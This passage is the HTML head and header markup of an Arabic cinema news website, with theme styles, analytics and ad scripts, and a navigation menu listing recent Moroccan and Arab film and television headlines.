<link rel='stylesheet' id='moheet-style-css' href='https://cine-philia.com/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-7 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-6 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-5 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-4 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-198 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-197 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-149 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-8 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #187df7;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #187df7;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #187df7;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #187df7;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #187df7;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5MF97J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cine-philia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5MF97J");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://cine-philia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cine-philia.com/wp-json/wp/v2/posts/3018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cine-philia.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://cine-philia.com/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cine-philia.com/?p=3018' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2019%2F03%2F29%2F%25d8%25a3%25d8%25b1%25d8%25b7%25d8%25ba%25d8%25b1%25d9%2584-%25d9%258a%25d9%2588%25d8%25af%25d8%25b9-%25d9%2585%25d8%25ad%25d8%25a8%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d9%2585%25d8%25a7%25d9%258a%25d9%2588-%25d8%25a7%25d9%2584%25d9%2585%25d9%2582%25d8%25a8%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2019%2F03%2F29%2F%25d8%25a3%25d8%25b1%25d8%25b7%25d8%25ba%25d8%25b1%25d9%2584-%25d9%258a%25d9%2588%25d8%25af%25d8%25b9-%25d9%2585%25d8%25ad%25d8%25a8%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d9%2585%25d8%25a7%25d9%258a%25d9%2588-%25d8%25a7%25d9%2584%25d9%2585%25d9%2582%25d8%25a8%25d9%2584%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.8 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.5 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                            }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                 font-size: 14px !important;
                                            }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e7e7e7; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-270x270.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-2');
</script>
	

	<script async src="https://fundingchoicesmessages.google.com/i/pub-9114775005958737?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>	
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	

	<script type="text/javascript" src="//cdn.runative-syndicate.com/sdk/v1/bi.js" data-ts-spot="d05260f6dee1479f975b5ef8e90bb016" data-ts-width="728" data-ts-height="90" data-ts-extid="{extid}" async defer></script>
	
	</head>
	
<body class="rtl wp-singular post-template-default single single-post postid-3018 single-format-standard custom-background wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">
	
<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/29/mostafa-shaaban-darsh-ramadan-2026/">“درش”.. عمل شعبي جديد لمصطفى شعبان في سباق رمضان 2026</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/28/memorial-ceremony-abdelhaq-bouzid-beni-mellal/">بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/27/manaa-series-hend-sabry-ramadan-2026/">هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/26/melania-documentary-white-house-screening/">ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/23/ahmed-alawady-ali-clay-ramadan-2026/">«علي كلاي».. البرومو يحقق 17 مليون مشاهدة ويزيد ترقب الجمهور</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://web.facebook.com/Cinephilia.Magazine" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/channel/UC4gJeCKECp4eDvfr4l0CJ1Q" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                            <a href="https://api.whatsapp.com/send/?phone=212667067455" target="_blank" class="fa fa-whatsapp"><span>واتس آب</span></a>
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-top-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-590 no-mega-menu"><a href="http://cine-philia.com/archive.php">تصفح النسخة القديمة للموقع</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://cine-philia.com/" class="custom-logo-link" rel="home"><img width="232" height="90" src="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cropped-cinephilia2.png" class="custom-logo" alt="موقع سينفيليا" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://cine-philia.com/" rel="home">موقع سينفيليا</a></p>
											<p class="site-description">cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
				<section id="block-2" class="widget widget_block"></section>			</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-228 no-mega-menu"><a href="https://cine-philia.com/">الرئيسية</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children page_item page-item-426 no-mega-menu"><a>متابعات</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-12 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">أخبار سينمائية</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-16 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">إصدارات سينمائية</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-19 no-mega-menu"><a href="https://cine-philia.com/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-13 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">السينما المغربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-4" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/28/memorial-ceremony-abdelhaq-bouzid-beni-mellal/" title="بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر"><img src="https://cine-philia.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-12.45.52-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/28/memorial-ceremony-abdelhaq-bouzid-beni-mellal/" title="بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر">بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد"><img src="https://cine-philia.com/wp-content/uploads/2026/01/127812781782-1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد">سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934.."><img src="https://cine-philia.com/wp-content/uploads/2026/01/club-khribga-510x355.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..">النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..</a></h3></div></div></div></li></ul></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-14 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">السينما العربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-5" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/29/mostafa-shaaban-darsh-ramadan-2026/" title="“درش”.. عمل شعبي جديد لمصطفى شعبان في سباق رمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/1712394427-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/29/mostafa-shaaban-darsh-ramadan-2026/" title="“درش”.. عمل شعبي جديد لمصطفى شعبان في سباق رمضان 2026">“درش”.. عمل شعبي جديد لمصطفى شعبان في سباق رمضان 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/27/manaa-series-hend-sabry-ramadan-2026/" title="هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/605694223_1423704919108768_3338732546844136183_n_0-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/27/manaa-series-hend-sabry-ramadan-2026/" title="هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026">هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 